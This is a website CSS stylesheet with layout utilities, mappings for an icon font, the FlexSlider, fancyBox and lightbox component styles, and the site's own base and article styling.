.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #191919; }

.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, .product-details-header { color: #052b5f; }

h2 { color: #000; }

h3 { color: #225389; }

h4 { font-weight: 400; }

h4 a { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

p strong { color: #052b5f; }

p a { font-weight: 700; color: #1074d5; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #549ecf; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { border: 0; margin: 0 -1.66667rem 1.11111rem; }

.heading { font-family: "Oxygen", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content hr { height: 1px; border-top: 5px solid rgba(5, 43, 95, 0.28); border-bottom: 5px solid rgba(5, 43, 95, 0.28); }

.content .content-text > *:last-child { margin-bottom: 0; }

.full-page { text-align: center; }

.frame, .picframe, .login-table { border: 10px solid #fff; -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2); }

.noframe, .picframe, .innerframe, .myce-callout img { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .myce-callout img.left { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .myce-callout img.right { max-width: 40%; } }

.innerframe, .myce-callout img { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #143252; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

@media screen and (min-width: 40em) { .downloads-table-main > tbody > tr { display: inline-block; width: 50%; }
  .downloads-table-main > tbody > tr > td { display: block; width: calc(100% - 20px); } }

.downloads_ind_table { display: block; border: 0; margin: 0; }

.downloads_ind_table tbody { display: block; border: 0; }

.downloads_ind_table tbody tr { display: -webkit-box; display: -ms-flexbox; display: flex; }

.downloads_ind_table img { margin-right: 0 !important; height: 4.44444rem; width: 4.44444rem; }

.downloads_ind_table td { display: inline-block; min-width: 100px; }

.downloads_ind_table td a { word-break: break-all; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #225389; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #04090e; background: #183a60; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0e2137; }

.paged-results a.page-notselected:hover { color: #fff; background: #183a60; border: 1px solid #04090e; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

